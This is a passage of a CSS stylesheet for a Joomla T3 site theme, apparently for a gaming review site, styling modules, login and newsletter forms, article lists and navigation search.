  font-weight: 700;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu > li .dropdown-menu > li > a {
  padding-left: 40px;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu .mega-group .dropdown-submenu .dropdown-menu li a {
  border-bottom: 0;
  font-weight: normal;
  padding-left: 60px;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu .mega-group .dropdown-submenu.open .dropdown-menu {
  background: transparent;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .dropdown > a .caret {
  position: absolute;
  top: 40%;
  right: 12px;
}

.t3-module {
  background: transparent;
  color: inherit;
  margin-bottom: 30px;
}
@media screen and (min-width: 768px) {
  .t3-module {
    margin-bottom: 30px;
  }
}
.t3-module .module-inner {
  padding: 0;
}
.module-title {
  background: transparent;
  color: #1a1a1a;
  font-size: 14px;
  margin: 0 0 10px 0;
  padding: 15px 0;
  font-family: 'Roboto', sans-serif;
  text-transform: uppercase;
  font-weight: 700;
}
@media screen and (min-width: 768px) {
  .module-title {
    margin-bottom: 20px;
  }
}
.module-ct {
  background: transparent;
  color: inherit;
  padding: 0;
}
.module-ct:before,
.module-ct:after {
  display: table;
  content: " ";
}
.module-ct:after {
  clear: both;
}
.module-ct > ul,
.module-ct .custom > ul,
.module-ct > ol,
.module-ct .custom > ol {
  margin-left: 20px;
  padding-left: 0;
}
.module-ct > ul.unstyled,
.module-ct .custom > ul.unstyled,
.module-ct > ol.unstyled,
.module-ct .custom > ol.unstyled {
  padding-left: 0;
}
.module-ct > ul.nav,
.module-ct .custom > ul.nav,
.module-ct > ol.nav,
.module-ct .custom > ol.nav {
  padding-left: 0;
  margin-left: 0;
}
.new-product {
  border-left: 1px solid #e7e7e7;
  padding-left: 20px;
}
.new-product h4 {
  color: #1a1a1a;
  font-weight: 700;
}
.new-product span.price {
  color: #4aa545;
  font-size: 36px;
  font-family: 'bebas_neueregular', sans-serif;
}
.highlight-module {
  background: #1a1a1a;
}
.highlight-module .module-title {
  background: #b5b5b5;
  border-left: 0;
  color: #ffffff;
  text-align: center;
}
.highlight-module .module-title span {
  background: transparent;
}
.highlight-module .module-ct {
  padding: 20px;
}
.highlight-module a {
  color: #ffffff;
}
.module-title {
  border-left: 5px solid #1d578a;
  background: url("../../../../images/dot.gif") repeat-x center right;
}
.module-title span {
  background: #ffffff;
  display: inline-block;
  padding-left: 15px;
  padding-right: 20px;
}
.title-inline {
  position: relative;
}
.title-inline .module-title {
  position: absolute;
  margin-bottom: 0;
  z-index: 2;
  padding-left: 20px;
  padding-right: 20px;
}
.title-background-black .module-title {
  background: #000000;
  border-left: 0;
  color: #ffffff;
  padding-left: 20px;
  padding-right: 20px;
}
.title-background-black .module-title span {
  background: transparent;
  padding: 0;
}
.title-background-primary.t3-module {
  background: #1a1a1a;
  border-bottom: 5px solid #1d578a;
}
.title-background-primary .module-title {
  background: #1d578a;
  border-left: 0;
  color: #ffffff;
  padding-left: 20px;
  padding-right: 20px;
  margin-bottom: 0;
}
.title-background-primary .module-title span {
  background: transparent;
  padding: 0;
}
.title-background-secondary .module-title {
  display: inline-block;
  background: #4aa545;
  border-left: 0;
  padding-left: 20px;
  padding-right: 20px;
  color: #ffffff;
}
.title-background-secondary .module-title span {
  background: transparent;
  padding: 0;
}
.title-background-gray .module-title {
  border-left: 0;
  color: #ffffff;
  background: #e7e7e7;
  padding-top: 0;
  padding-bottom: 0;
}
.title-background-gray .module-title span {
  display: inline-block;
  background: #4aa545;
  padding: 15px 20px;
}
.module_menu .nav > li > a,
.module_menu .nav > li > .separator {
  padding: 6px 5px;
  display: block;
}
#login-form input[type="text"],
#login-form input[type="password"] {
  width: 100%;
}
#login-form .input-group .input-group-addon {
  background: transparent;
  border-radius: 0;
  border-color: #cecece;
  color: #333333;
}
#login-form .input-group .input-group-addon .fa {
  color: #555555;
}
#login-form .btn-primary {
  width: 50%;
}
#login-form #form-login-remember {
  display: inline-block;
  margin-bottom: 20px;
}
#login-form #form-login-remember label {
  margin: 0;
  font-weight: normal;
  color: #555555;
}
#login-form ul.unstyled {
  margin-top: 20px;
  padding-left: 0;
  list-style: none;
}
#login-form ul.unstyled li {
  margin-bottom: 5px;
}
#login-form ul.unstyled li a {
  color: #555555;
}
#login-form ul.unstyled li a:hover {
  color: #1d578a;
}
#login-form ul.unstyled li:last-child {
  margin-bottom: 0;
}
#login-form .logout-button {
  margin-top: 20px;
}
ul.whosonline {
  list-style: none;
  margin-left: 0;
}
ul.whosonline li {
  border-bottom: 1px dotted #e7e7e7;
  color: #1a1a1a;
  padding: 10px 0;
}
ul.whosonline li:last-child {
  border: 0;
}
.module-ct div.finder .form-group {
  width: 100%;
}
.module-ct div.finder .form-group input[type="text"] {
  width: 100%;
}
ul#finder-filter-select-list {
  margin: 0;
  padding: 0;
  list-style: none;
}
ul#finder-filter-select-list li {
  margin-top: 20px;
}
ul#finder-filter-select-list label {
  margin-bottom: 10px;
  display: block;
}
ul#finder-filter-select-list select {
  width: 100%;
}
.banneritem a {
  font-weight: bold;
}
.banneritem img {
  max-width: 100%;
  border: 1px solid #000000;
}
.bannerfooter {
  border-top: 1px solid #e7e7e7;
  font-size: 12px;
  padding-top: 10px;
  text-align: right;
}
div.mod-languages {
  height: 30px;
  line-height: 30px;
}
div.mod-languages li:last-child {
  margin-right: 0;
}
.categories-module,
ul.categories-module,
.category-module,
ul.category-module {
  margin: 0;
}
.categories-module li,
ul.categories-module li,
.category-module li,
ul.category-module li {
  list-style: none;
  padding: 10px 0;
}
.categories-module li:first-child,
ul.categories-module li:first-child,
.category-module li:first-child,
ul.category-module li:first-child {
  padding-top: 0;
}
.categories-module li:last-child,
ul.categories-module li:last-child,
.category-module li:last-child,
ul.category-module li:last-child {
  padding-bottom: 0;
}
.categories-module h4,
ul.categories-module h4,
.category-module h4,
ul.category-module h4 {
  font-size: 14px;
  font-weight: normal;
  margin: 0;
}
.categories-module .tags span,
ul.categories-module .tags span,
.category-module .tags span,
ul.category-module .tags span {
  display: inline-block;
  margin: 0 4px 4px 0;
}
.categories-module .tags span > a,
ul.categories-module .tags span > a,
.category-module .tags span > a,
ul.category-module .tags span > a,
.categories-module .tags span > .label-info,
ul.categories-module .tags span > .label-info,
.category-module .tags span > .label-info,
ul.category-module .tags span > .label-info {
  background: none;
  border-radius: 0;
  color: #999999;
  display: block;
  font-size: 10px;
  font-weight: bold;
  padding: 0;
  text-transform: uppercase;
}
.categories-module .tags span > a:hover,
ul.categories-module .tags span > a:hover,
.category-module .tags span > a:hover,
ul.category-module .tags span > a:hover,
.categories-module .tags span > .label-info:hover,
ul.categories-module .tags span > .label-info:hover,
.category-module .tags span > .label-info:hover,
ul.category-module .tags span > .label-info:hover,
.categories-module .tags span > a:active,
ul.categories-module .tags span > a:active,
.category-module .tags span > a:active,
ul.category-module .tags span > a:active,
.categories-module .tags span > .label-info:active,
ul.categories-module .tags span > .label-info:active,
.category-module .tags span > .label-info:active,
ul.category-module .tags span > .label-info:active,
.categories-module .tags span > a:focus,
ul.categories-module .tags span > a:focus,
.category-module .tags span > a:focus,
ul.category-module .tags span > a:focus,
.categories-module .tags span > .label-info:focus,
ul.categories-module .tags span > .label-info:focus,
.category-module .tags span > .label-info:focus,
ul.category-module .tags span > .label-info:focus {
  background: none;
  color: #1d578a;
}
.categories-module li,
ul.categories-module li {
  border-bottom: 1px dotted #e7e7e7;
}
.categories-module li .fa,
ul.categories-module li .fa {
  margin-right: 5px;
}
.categories-module li a,
ul.categories-module li a {
  color: #555555;
}
.categories-module li a:hover,
ul.categories-module li a:hover {
  color: #1d578a;
}
.categories-module li:last-child,
ul.categories-module li:last-child {
  border: 0;
}
.category-module.top-games li {
  position: relative;
  padding-right: 50px;
  padding-bottom: 20px;
  padding-top: 20px;
  border-bottom: 1px solid #252525;
}
.category-module.top-games li:before,
.category-module.top-games li:after {
  display: table;
  content: " ";
}
.category-module.top-games li:after {
  clear: both;
}
.category-module.top-games li:hover h4 {
  border-bottom-color: #252525;
}
.category-module.top-games li.first-item {
  padding-right: 0;
  padding-bottom: 20px;
  text-align: center;
}
.category-module.top-games li.first-item .rating-score {
  right: 50%;
  margin-right: -20px;
  top: 30px;
}
.category-module.top-games li.first-item .article-img {
  float: none;
  width: 100px;
  height: 100px;
  margin: 0 auto 20px;
}
.category-module.top-games li.first-item h4 {
  font-size: 18px;
}
.category-module.top-games .article-img {
  width: 50px;
  height: 50px;
  overflow: hidden;
  float: left;
  margin-right: 10px;
  border-radius: 50px;
}
.category-module.top-games .article-img img {
  max-height: 100%;
}
.category-module.top-games .article-img .img-intro {
  height: 100%;
}
.category-module.top-games li:last-child {
  border-bottom: 1px solid #252525;
  padding-bottom: 20px;
}
.category-module.top-games h4 {
  font-weight: 700;
  border-bottom: 1px solid transparent;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.category-module.top-games .tags span > a {
  color: #666;
}
.category-module.top-games .tags span > a:hover,
.category-module.top-games .tags span > a:active,
.category-module.top-games .tags span > a:focus {
  color: #1d578a;
}
.category-module.top-games .rating-score {
  position: absolute;
  right: 0;
  top: 20px;
}
.category-module.top-games + .btn {
  margin-top: 20px;
}
.category-module.top-games .tags .label {
  background: none;
  padding: 0 5px 0 0;
  color: #656565;
}
.category-module.top-games .tags .label:hover,
.category-module.top-games .tags .label:focus,
.category-module.top-games .tags .label:active {
  color: #ffffff;
}
.category-module.latest-reviews {
  margin-left: -15px;
  margin-right: -15px;
}
.category-module.latest-reviews:before,
.category-module.latest-reviews:after {
  display: table;
  content: " ";
}
.category-module.latest-reviews:after {
  clear: both;
}
.category-module.latest-reviews > div:hover h4 a {
  border-bottom: 1px solid #e7e7e7;
  color: #1a1a1a;
}
.category-module.latest-reviews > div:hover .article-img .item-image-border {
  border-width: 5px;
}
.category-module.latest-reviews .article-img {
  position: relative;
}
.category-module.latest-reviews .article-img .img-intro {
  overflow: hidden;
}
.category-module.latest-reviews .article-img .img-intro img {
  max-width: 100%;
}
.category-module.latest-reviews .article-img a {
  display: block;
}
.category-module.latest-reviews .article-img .item-image-border {
  border: 0 solid #000000;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 2;
  filter: alpha(opacity=80);
  opacity: 0.8;
  -webkit-transition: border 0.3s;
  -o-transition: border 0.3s;
  transition: border 0.3s;
}
.category-module.latest-reviews .article-img .rating-score {
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -20px;
  margin-top: -20px;
}
.category-module.latest-reviews .article-img:hover .video-thumbnail:before {
  filter: alpha(opacity=80);
  opacity: 0.8;
}
.category-module.latest-reviews .tags {
  background: none;
  border: 0;
  padding: 0;
  margin: 0 0 10px;
}
.category-module.latest-reviews .tags > span {
  margin: 0;
}
.category-module.latest-reviews .tags .label {
  background: none;
  padding: 0 5px 0 0;
  color: #999;
  font-size: 10px;
}
.category-module.latest-reviews .tags .label:hover,
.category-module.latest-reviews .tags .label:focus,
.category-module.latest-reviews .tags .label:active {
  color: #1d578a;
}
.category-module.latest-reviews h4 {
  line-height: 1.42857143;
  font-weight: 700;
  font-size: 18px;
  margin: 20px 0 5px;
}
.category-module.latest-reviews .tags {
  margin: -3px 0 10px;
}
.category-module.latest-reviews .tags span > a {
  font-size: 10px;
}
.category-module.latest-reviews.title-background-primary {
  margin: 0;
}
.category-module.latest-reviews.title-background-primary > div {
  padding-left: 0;
  padding-right: 0;
  padding-bottom: 20px;
}
@media (min-width: 768px) {
  .category-module.latest-reviews.title-background-primary > div {
    border-right: 1px solid #222222;
  }
}
.category-module.latest-reviews.title-background-primary > div:hover h4 a {
  color: #ffffff;
  border-bottom: 1px solid #252525;
}
@media screen and (max-width: 480px) {
  .category-module.latest-reviews.title-background-primary > div:hover h4 a {
    border-bottom: 0;
  }
}
@media screen and (max-width: 767px) {
  .category-module.latest-reviews.title-background-primary > div {
    padding-bottom: 0;
  }
}
.category-module.latest-reviews.title-background-primary h4 {
  position: absolute;
  bottom: 0;
  font-size: 18px;
  margin: 0;
  padding: 20px;
}
@media (min-width: 480px) {
  .category-module.latest-reviews.title-background-primary h4 {
    font-size: 24px;
  }
}
@media (min-width: 768px) {
  .category-module.latest-reviews.title-background-primary h4 {
    position: static;
    font-size: 14px;
    padding-bottom: 0;
  }
}
.category-module.latest-reviews.title-background-primary h4 a {
  color: #ffffff;
}
.category-module.latest-reviews.title-background-primary .tags {
  position: absolute;
  top: 20px;
  margin: 0;
  padding: 0 20px;
  z-index: 2;
}
@media (min-width: 768px) {
  .category-module.latest-reviews.title-background-primary .tags {
    position: static;
    margin: 5px 20px 0;
    padding: 0;
  }
}
.category-module.latest-reviews.title-background-primary .tags span > a {
  color: #e7e7e7;
}
@media (min-width: 768px) {
  .category-module.latest-reviews.title-background-primary .tags span > a {
    color: #666;
  }
}
.category-module.latest-reviews.title-background-primary .tags span > a:hover {
  color: #1d578a;
}
.category-module.latest-reviews.title-background-primary .mod-articles-desc {
  padding: 0 20px;
}
.category-module.latest-reviews.title-background-primary .mod-articles-desc a {
  color: #ffffff;
}
.category-module.latest-reviews.title-background-primary .mod-articles-desc a:hover,
.category-module.latest-reviews.title-background-primary .mod-articles-desc a:focus,
.category-module.latest-reviews.title-background-primary .mod-articles-desc a:active {
  color: #1d578a;
}
.feed h4 {
  font-weight: bold;
}
.feed .newsfeed,
.feed ul.newsfeed {
  border-top: 1px solid #e7e7e7;
}
.feed .newsfeed .feed-link,
.feed ul.newsfeed .feed-link,
.feed .newsfeed h5.feed-link,
.feed ul.newsfeed h5.feed-link {
  font-size: 14px;
  font-weight: normal;
  margin: 0;
}
.newsflash .newsflash-item:first-child {
  border-bottom: 1px solid #e7e7e7;
  padding-bottom: 20px;
  margin-bottom: 20px;
}
.newsflash .newsflash-item:first-child .article-img {
  width: 100%;
  float: none;
  margin-bottom: 20px;
  margin-right: 0;
}
.newsflash .newsflash-item:first-child p {
  display: block;
}
.newsflash .newsflash-item:first-child .newsflash-title {
  font-size: 18px;
}
.newsflash .newsflash-item:hover .item-image-border {
  border-width: 5px;
}
.newsflash .newsflash-item:hover .newsflash-title a {
  color: #1a1a1a;
  border-bottom: 1px solid #e7e7e7;
}
.newsflash .newsflash-item:hover .article-img img {
  -webkit-transform: scale(1.05, 1.05);
  -moz-transform: scale(1.05, 1.05);
  transform: scale(1.05, 1.05);
}
.newsflash .article-img {
  float: left;
  width: 90px;
  margin-right: 20px;
}
.newsflash .article-img .img-intro {
  position: relative;
  overflow: hidden;
}
.newsflash .article-img img {
  max-width: 100%;
  -webkit-transform: scale(1, 1);
  -moz-transform: scale(1, 1);
  transform: scale(1, 1);
  -webkit-transition: all 0.4s ease-out 0s;
  -moz-transition: all 0.4s ease-out 0s;
  transition: all 0.4s ease-out 0s;
}
.newsflash .article-img .item-image-border {
  border: 0 solid #000000;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 2;
  -webkit-transition: border 0.3s ease 0s;
  -o-transition: border 0.3s ease 0s;
  transition: border 0.3s ease 0s;
}
.newsflash p {
  display: none;
}
.newsflash .newsflash-title {
  line-height: 1.42857143;
  font-weight: 700;
  font-size: 14px;
}
.module-ct > ul.mostread {
  margin: 0;
  list-style: none;
}
.module-ct > ul.mostread li {
  position: relative;
  min-height: 175px;
  overflow: hidden;
}
.module-ct > ul.mostread li .mask {
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 1;
  background-image: -webkit-linear-gradient(135deg, #000000, #fa732a);
  background-image: -o-linear-gradient(135deg, #000000, #fa732a);
  background-image: linear-gradient(135deg, #000000, #fa732a);
  background-repeat: repeat-x;
  filter: alpha(opacity=80);
  opacity: 0.8;
}
.module-ct > ul.mostread li .mask-background-1 {
  background-image: -webkit-linear-gradient(135deg, #000000, #fa732a);
  background-image: -o-linear-gradient(135deg, #000000, #fa732a);
  background-image: linear-gradient(135deg, #000000, #fa732a);
  background-repeat: repeat-x;
}
.module-ct > ul.mostread li .mask-background-2 {
  background-image: -webkit-linear-gradient(135deg, #000000, #dc1e25);
  background-image: -o-linear-gradient(135deg, #000000, #dc1e25);
  background-image: linear-gradient(135deg, #000000, #dc1e25);
  background-repeat: repeat-x;
}
.module-ct > ul.mostread li .mask-background-3 {
  background-image: -webkit-linear-gradient(135deg, #000000, #4aa545);
  background-image: -o-linear-gradient(135deg, #000000, #4aa545);
  background-image: linear-gradient(135deg, #000000, #4aa545);
  background-repeat: repeat-x;
}
.module-ct > ul.mostread li .mask-background-4 {
  background-image: -webkit-linear-gradient(135deg, #000000, #1d578a);
  background-image: -o-linear-gradient(135deg, #000000, #1d578a);
  background-image: linear-gradient(135deg, #000000, #1d578a);
  background-repeat: repeat-x;
}
.module-ct > ul.mostread li .mask-background-5 {
  background-image: -webkit-linear-gradient(135deg, #000000, #fa732a);
  background-image: -o-linear-gradient(135deg, #000000, #fa732a);
  background-image: linear-gradient(135deg, #000000, #fa732a);
  background-repeat: repeat-x;
}
.module-ct > ul.mostread li:hover .article-title {
  bottom: 40px;
}
.module-ct > ul.mostread li:hover .article-intro {
  bottom: 20px;
}
.module-ct > ul.mostread .article-img img {
  max-width: 100%;
}
.module-ct > ul.mostread .article-title {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 10px 20px;
  color: #ffffff;
  font-size: 14px;
  font-weight: 700;
  margin-bottom: 0;
  z-index: 2;
  -webkit-transition: bottom 300ms;
  -o-transition: bottom 300ms;
  transition: bottom 300ms;
}
.module-ct > ul.mostread .article-intro {
  position: absolute;
  padding: 0 20px;
  bottom: -200px;
  z-index: 2;
  height: 20px;
  overflow: hidden;
  color: #ffffff;
  width: 100%;
  -webkit-transition: bottom 600ms;
  -o-transition: bottom 600ms;
  transition: bottom 600ms;
}
.module-ct > ul.mostread .article-intro p {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.latestusers,
ul.latestusers {
  margin-left: 0;
}
.latestusers li,
ul.latestusers li {
  background: #e7e7e7;
  display: inline-block;
  padding: 5px 10px;
  border-radius: 0px;
}
.stats-module dt,
.stats-module dd {
  display: inline-block;
  margin: 0;
}
.stats-module dt {
  font-weight: bold;
  width: 35%;
}
.stats-module dd {
  width: 60%;
}
.tagspopular ul {
  display: block;
  margin: 0;
  padding: 0;
  list-style: none;
  overflow: hidden;
}
.tagspopular ul > li {
  color: #555555;
  display: inline-block;
  margin: 0 3px 8px 0;
}
.tagspopular ul > li > a {
  background: #000000;
  border-radius: 0;
  color: #ffffff;
  display: block;
  padding: 5px 15px;
}
.tagspopular ul > li > a:hover,
.tagspopular ul > li > a:focus,
.tagspopular ul > li > a:active {
  background: #1d578a;
  text-decoration: none;
}
.tagspopular .bg-info {
  background-color: #999999;
}
.tagssimilar ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.tagssimilar ul > li {
  border-bottom: 1px solid #e7e7e7;
  padding: 8px 0;
}
.tagssimilar ul > li > a {
  color: #555555;
}
.tagssimilar ul > li > a:hover,
.tagssimilar ul > li > a:focus,
.tagssimilar ul > li > a:active {
  color: #1d578a;
}
.module-ct > ol.breadcrumb {
  padding: 6px 12px;
  margin-left: 0;
}
.t3-bottomslider {
  background: #1a1a1a;
}
.t3-bottomslider .container {
  padding: 100px 0;
  border-top: 5px solid #1d578a;
  position: relative;
  top: -5px;
  border: 0;
  background: none;
}
.t3-bottomslider .module-title {
  font-size: 79.2px;
  font-family: 'bebas_neuebook', sans-serif;
  color: #ffffff;
  font-weight: normal;
  background: none;
  border: 0;
}
.t3-bottomslider .module-title span {
  background: none;
}
.t3-bottomslider .module-title span.last-word {
  color: #1d578a;
}
.t3-bottomslider .module-title::last-word {
  color: #dc1e25;
}
.acymailing_module {
  font-size: 12px;
}
.acymailing_module .acymailing_form {
  position: relative;
}
.acymailing_module .acymailing_form .acysubbuttons {
  text-align: left;
  padding-top: 10px !important;
}
.acymailing_module .inputbox {
  border-color: #333333;
  background: #000000;
  font-size: 12px;
}
.acymailing_module .inputbox:focus,
.acymailing_module .inputbox:active {
  border-color: #1d578a;
  color: #ffffff;
  outline: 0;
}
.acymailing_module .acyterms {
  padding: 10px 0 !important;
}
.acymailing_module .acyfield_html label {
  font-weight: normal;
}
.acymailing_module.acymailing_inline .acyfield_html {
  padding: 0 10px !important;
}
.acymailing_module.acymailing_inline .acyfield_html span {
  display: block;
  font-weight: bold;
}
.acymailing_module.acymailing_vertical .acyfield_html {
  padding: 10px 0 !important;
}
.acymailing_module .onefield .acymailing_form .acysubbuttons {
  position: absolute;
  bottom: 6px;
  right: 6px;
  width: auto;
  padding: 2px 0 !important;
}
.acymailing_module .onefield .acymailing_form .acysubbuttons .btn {
  -webkit-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.acymailing_module .onefield .acymailing_form .acysubbuttons .subbutton {
  border-radius: 50%;
  width: 22px;
  height: 22px;
  padding: 0;
  border: 0;
  text-indent: -9999em;
  background: #222222 url("../../../../images/arrow-2.png") no-repeat center center;
}
.acymailing_module .onefield .acymailing_form .acysubbuttons .subbutton:hover,
.acymailing_module .onefield .acymailing_form .acysubbuttons .subbutton:focus {
  background: #1d578a url("../../../../images/arrow-2-white.png") no-repeat center center;
  outline: none;
}
.acymailing_module .onefield .acymailing_form .acysubbuttons .unsubbutton {
  background: none;
  border: 0;
  font-size: 12px;
  text-transform: none;
  color: #999999;
  font-weight: normal;
  padding: 0 5px;
}
.acymailing_module .onefield .acymailing_form .acysubbuttons .unsubbutton:hover,
.acymailing_module .onefield .acymailing_form .acysubbuttons .unsubbutton:focus {
  color: #ffffff;
  outline: none;
}
.acymailing_popup .acymailing_mootoolsbutton p,
.acymailing_inline .acymailing_mootoolsbutton p {
  text-align: left;
}
.acymailing_popup .acymailing_mootoolsbutton a,
.acymailing_inline .acymailing_mootoolsbutton a {
  color: #ffffff;
  display: inline-block;
  border: 2px solid #1d578a;
  padding: 10px;
  font-size: 12px;
  font-weight: bold;
  text-transform: uppercase;
  line-height: 1;
  position: relative;
}
.acymailing_popup .acymailing_mootoolsbutton a:hover,
.acymailing_inline .acymailing_mootoolsbutton a:hover,
.acymailing_popup .acymailing_mootoolsbutton a:focus,
.acymailing_inline .acymailing_mootoolsbutton a:focus {
  background: #1d578a;
}
.acym_fulldiv .acym_module_form .acym_introtext {
  margin-bottom: 20px;
}
@media (max-width: 767px) {
  .acym_fulldiv .acym_module_form .acym_introtext {
    margin-bottom: 10px;
  }
}
.acym_fulldiv .acym_module_form .acym_form {
  width: 100%;
  position: relative;
}
.acym_fulldiv .acym_module_form .acym_form tr td {
  border: none;
}
.acym_fulldiv .acym_module_form .acym_form tr td input.cell {
  border: 1px solid #cecece;
  background: #000000;
  font-size: 12px;
  max-width: 100%;
  color: #999;
  width: 100%;
}
.acym_fulldiv .acym_module_form .acym_form tr td input.cell:focus {
  border-color: #fa732a;
  color: #fff;
  outline: 0;
}
.acym_fulldiv .acym_module_form .acym_form tr td.acysubbuttons {
  position: absolute;
  bottom: 6px;
  right: 6px;
  width: auto;
  padding: 2px 0 !important;
}
.acym_fulldiv .acym_module_form .acym_form tr td.acysubbuttons .btn {
  -webkit-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.acym_fulldiv .acym_module_form .acym_form tr td.acysubbuttons .btn {
  border-radius: 50%;
  width: 22px;
  height: 22px;
  padding: 0;
  border: 0;
  text-indent: -9999em;
  background: #222222 url("../../../../images/arrow-2.png") no-repeat center center;
}
.acym_fulldiv .acym_module_form .acym_form tr td.acysubbuttons .btn:hover,
.acym_fulldiv .acym_module_form .acym_form tr td.acysubbuttons .btn:focus {
  background: #1d578a url("../../../../images/arrow-2-white.png") no-repeat center center;
  outline: none;
}
.archive_listing .acym__front__archive #acym__front__archive__search {
  display: flex;
  margin: auto;
  max-width: 650px;
}
.archive_listing .acym__front__archive #acym__front__archive__search input {
  border-width: 2px;
  border-radius: 0;
  height: auto;
  margin-bottom: 0 !important;
  line-height: 2.6;
}
.archive_listing .acym__front__archive #acym__front__archive__search button {
  border-radius: 0;
  font-size: 1.8rem;
}
@media screen and (max-width: 576px) {
  .archive_listing .acym__front__archive .pagination > .cell.shrink {
    align-items: center;
    flex-direction: column !important;
    gap: 10px;
  }
}
.featured-lastestnews {
  position: relative;
  margin: 0;
  background: #222222;
  height: 584px;
  overflow: hidden;
}
.featured-lastestnews .featured-lastestnews-ct {
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 3;
  padding: 0 30px;
}
@media screen and (max-width: 767px) {
  .featured-lastestnews .featured-lastestnews-ct {
    top: 18%;
    left: 30px;
    right: 30px;
  }
}
.featured-lastestnews .featured-lastestnews-ct .title {
  font-size: 24px;
  font-weight: 700;
  color: #ffffff;
  display: block;
  margin-bottom: 20px;
}
@media screen and (max-width: 767px) {
  .featured-lastestnews .featured-lastestnews-ct .title {
    font-size: 24px;
  }
}
.featured-lastestnews .rating-score {
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  z-index: 2;
}
.featured-lastestnews .img-intro .mask {
  background: url("../../../../images/latestnews-mask.png") no-repeat bottom left;
  background-size: 100% 100%;
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 1;
}
.featured-lastestnews .img-intro img {
  width: 100%;
  height: auto;
}
.featured-lastestnews.latestnews .featured-lastestnews-ct {
  margin-bottom: 30px;
}
.featured-lastestnews.latestnews .featured-lastestnews-ct .title {
  margin-bottom: 10px;
}
.featured-lastestnews.latestvideo .featured-lastestnews-ct {
  padding: 100px 30px;
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  text-align: left;
}
.featured-lastestnews.latestvideo .featured-lastestnews-ct .video-desc {
  float: left;
  width: 50%;
}
.featured-lastestnews.latestvideo .featured-lastestnews-ct .title {
  padding: 0;
}
.featured-lastestnews.latestvideo .featured-lastestnews-ct .introtext {
  float: right;
  width: 50%;
}
.featured-lastestnews.latestreview .rating-score {
  display: inline-block;
  margin-bottom: 20px;
}
.t3-nav-btn {
  position: relative;
  padding-right: 0;
  padding-left: 0;
  z-index: 1000;
}
@media screen and (max-width: 767px) {
  .t3-nav-btn.has-collapse {
    padding-right: 53px;
  }
}
.t3-nav-btn .pull-right {
  border-left: 1px solid rgba(255, 255, 255, 0.2);
}
.t3-nav-btn .dropdown-toggle {
  color: #ffffff;
  display: block;
  padding: 15px 20px;
}
.t3-nav-btn .dropdown-toggle:hover {
  background: #000000;
}
.t3-nav-btn .open .dropdown-toggle {
  background: #000000;
}
.t3-nav-btn .nav-child {
  background: #000000;
  margin-top: 0;
  padding: 15px;
}
.t3-nav-btn .nav-child .t3-module {
  margin-bottom: 0;
}
.t3-nav-btn .nav-child .t3-module .module-title {
  border: 0;
  background: transparent;
  padding: 0;
  margin-bottom: 15px;
}
.t3-nav-btn .nav-child .t3-module .module-title span {
  background: transparent;
  color: #ffffff;
  padding: 0;
}
.t3-nav-btn .nav-child .t3-module .addthis_32x32_style {
  margin-left: 5px;
}
.t3-nav-btn .nav-child .t3-module .addthis_32x32_style a.addthis_button_facebook_follow,
.t3-nav-btn .nav-child .t3-module .addthis_32x32_style a.addthis_button_twitter_follow,
.t3-nav-btn .nav-child .t3-module .addthis_32x32_style a.addthis_button_google_follow {
  float: left;
  padding: 0;
  margin: 0 4px;
  overflow: hidden;
  width: 32px;
}
.t3-nav-btn .nav-child .t3-module .addthis_32x32_style a.addthis_button_facebook_follow img,
.t3-nav-btn .nav-child .t3-module .addthis_32x32_style a.addthis_button_twitter_follow img,
.t3-nav-btn .nav-child .t3-module .addthis_32x32_style a.addthis_button_google_follow img {
  -webkit-transition: all 300ms;
  -o-transition: all 300ms;
  transition: all 300ms;
}
.t3-nav-btn .nav-child .t3-module .addthis_32x32_style a.addthis_button_facebook_follow:hover img,
.t3-nav-btn .nav-child .t3-module .addthis_32x32_style a.addthis_button_twitter_follow:hover img,
.t3-nav-btn .nav-child .t3-module .addthis_32x32_style a.addthis_button_google_follow:hover img {
  transform: translateX(-32px);
  -o-transform: translateX(-32px);
  -moz-transform: translateX(-32px);
  -webkit-transform: translateX(-32px);
}
.t3-nav-btn .nav-search {
  position: static;
  transition: 500ms;
}
.t3-nav-btn .nav-search .nav-child {
  border: 0;
  display: block;
  height: 0;
  padding: 0;
  margin-top: -100px;
  overflow: hidden;
  top: 150px;
  transition: 500ms;
}
.t3-nav-btn .nav-search .nav-child .dropdown-menu-inner {
  padding: 30px;
}
.t3-nav-btn .nav-search .nav-child .form-search {
  position: relative;
}
.t3-nav-btn .nav-search .nav-child .form-search:after {
  position: absolute;
  content: "\f002";
  font-family: FontAwesome;
  top: 25%;
  right: 10px;
}
.t3-nav-btn .nav-search .nav-child .form-search:focus:after {
  color: #dc1e25;
}
.t3-nav-btn .nav-search .nav-child input {
  width: 100%;
  border: 0;
}
.t3-nav-btn .nav-search .nav-child input:focus {
  color: #000000;
}
.t3-nav-btn .nav-search.open {
  margin-bottom: 100px;
}
.t3-nav-btn .nav-search.open .fa-search:before {
  content: "x";
  display: block;
  font-family: 'Roboto', sans-serif;
  font-size: 17px;
  height: 14px;
  text-align: center;
  width: 13px;
}
.t3-nav-btn .nav-search.open .nav-child {
  height: 100px;
  top: 150px;
}
.scrollUp .t3-nav-btn .nav-search.open .nav-child {
  border-color: rgba(255, 255, 255, 0.2);
  border-style: solid;
  border-width: 1px 0 1px 0;
}
.mod-preview .mod-preview-wrapper {
  border: 0;
}
.mod-preview .mod-preview-info {
  z-index: 3;
}

.blog .readmore a > span {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  max-width: 300px !important;
